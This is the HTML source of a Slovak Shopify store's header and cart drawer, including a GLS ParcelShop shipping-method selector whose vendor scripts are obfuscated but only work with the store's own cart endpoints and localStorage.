                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Vyhľadať"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Vyhľadať</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Reset">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Vyhľadať">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Zavrieť">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden"></span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Košík</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Medicovi.sk",
    
      "logo": "https:\/\/www.medicovi.sk\/cdn\/shop\/files\/Medicovi_transparent_h1.png?v=1757335087\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/facebook.com\/medicovi.sk",
      "https:\/\/sk.pinterest.com\/medicovisk\/",
      "http:\/\/instagram.com\/vlozkymedicovi\/",
      "https:\/\/www.tiktok.com\/@vlozkymedicovi",
      "",
      "",
      "https:\/\/www.youtube.com\/@ortopedickevlozkymedicovi",
      ""
    ],
    "url": "https:\/\/www.medicovi.sk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
  <script>
  //GLS ParcelShop 4.4
  (function(_0x8de8e7,_0xf20077){const _0x41289c=_0xa95b,_0x4355a4=_0x8de8e7();while(!![]){try{const _0x28c7ba=-parseInt(_0x41289c(0x1f7))/0x1*(parseInt(_0x41289c(0x207))/0x2)+-parseInt(_0x41289c(0x1ea))/0x3+-parseInt(_0x41289c(0x1f1))/0x4+parseInt(_0x41289c(0x1f5))/0x5*(-parseInt(_0x41289c(0x1ef))/0x6)+-parseInt(_0x41289c(0x1eb))/0x7*(parseInt(_0x41289c(0x1e6))/0x8)+-parseInt(_0x41289c(0x1fe))/0x9*(parseInt(_0x41289c(0x1f9))/0xa)+parseInt(_0x41289c(0x1ff))/0xb;if(_0x28c7ba===_0xf20077)break;else _0x4355a4['push'](_0x4355a4['shift']());}catch(_0x423ef2){_0x4355a4['push'](_0x4355a4['shift']());}}}(_0x4f53,0xdb58f));function _0xa95b(_0x3b9445,_0x138107){const _0x463190=_0x4f53();return _0xa95b=function(_0x2b5c2a,_0x4a214b){_0x2b5c2a=_0x2b5c2a-0x1e2;let _0x66187f=_0x463190[_0x2b5c2a];return _0x66187f;},_0xa95b(_0x3b9445,_0x138107);}async function populateCart(){const _0x3d63fb=_0xa95b,_0x54a89e=(function(){let _0x322819=!![];return function(_0x385449,_0x9add45){const _0x392a65=_0x322819?function(){const _0xfab76d=_0xa95b;if(_0x9add45){const _0xed6fd5=_0x9add45[_0xfab76d(0x1e2)](_0x385449,arguments);return _0x9add45=null,_0xed6fd5;}}:function(){};return _0x322819=![],_0x392a65;};}()),_0x170a95=(function(){let _0x5647a9=!![];return function(_0x183053,_0x48f7b7){const _0x4e04bf=_0x5647a9?function(){const _0x64fb4c=_0xa95b;if(_0x48f7b7){const _0x38a9e8=_0x48f7b7[_0x64fb4c(0x1e2)](_0x183053,arguments);return _0x48f7b7=null,_0x38a9e8;}}:function(){};return _0x5647a9=![],_0x4e04bf;};}());function _0x350058(){const _0x402fdf=_0xa95b,_0x27ff4c=localStorage[_0x402fdf(0x1ed)](_0x402fdf(0x202));if(_0x27ff4c)return JSON[_0x402fdf(0x1e3)](_0x27ff4c);return null;}function _0x63f3ca(_0x3c098e,_0x1a0c3e){const _0x24ac3b=_0xa95b;localStorage[_0x24ac3b(0x1e5)]('glsCart',JSON['stringify']({'attributes':_0x3c098e,'items':_0x1a0c3e}));}function _0x2dfcff(){const _0x198716=_0xa95b;localStorage[_0x198716(0x1f3)]('glsCart');}async function _0x350233(){const _0x4c68ba=_0xa95b,_0x2e576d=_0x54a89e(this,function(){const _0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="sk" language="sk" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Váš košík je prázdny</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavrieť"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cely-sortiment-vloziek-medicovi" class="button">
                  Pokračovať v nákupe
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="link underlined-link">Prihláste sa</a> pre rýchlejšie dokončenie objednávky.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÝ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavrieť"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítava sa...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Medzisúčet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 €</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">SPÔSOB DORUČENIA</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručenie na adresu</span>
              </div>
              <!-- voliteľne cena: <span class="shippingCard__price">4,90 €</span> -->
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <!-- voliteľne: <span class="shippingCard__price">ZDARMA</span> -->
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
